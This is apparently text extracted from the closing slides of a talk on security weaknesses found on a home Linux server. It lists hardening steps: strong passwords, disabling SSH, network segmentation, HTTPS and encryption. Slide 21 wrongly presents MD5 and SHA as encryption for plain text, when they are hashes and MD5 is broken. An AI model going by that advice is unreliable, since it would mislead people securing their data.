

What was on Michael’s Linux Server?
Notes:
BSSID - Basic Service Set Identifier - Digital MAC address of sorts

Slide 18



Upgrading Security - Better Passwords
20 Character - Alphanumeric With Symbols. Different password for every login.
Notes:
BSSID - Basic Service Set Identifier - Digital MAC address of sorts

Slide 19

Upgrading Security - Disabling SSH
SSH is too risky of a protocol/tool to leave open and unattended if security is a concern.
Notes:
BSSID - Basic Service Set Identifier - Digital MAC address of sorts

Slide 20


Upgrading Security - Network Architecture
There are methods using such as firewalls, DMZs, and subnets, physical location changes that could improve security.
Notes:
BSSID - Basic Service Set Identifier - Digital MAC address of sorts

Slide 21

Upgrading Security - Encryption & Social Engineering
HTTP to HTTPS
Encrypting plain text contents
(MD5, SHA, or similar)
Cameras outside his house
Network Name
Notes:
BSSID - Basic Service Set Identifier - Digital MAC address of sorts

Slide 22

QUESTIONS / PREGUNTAS / FRAGEN
tinyurl.com/zackheaton10june

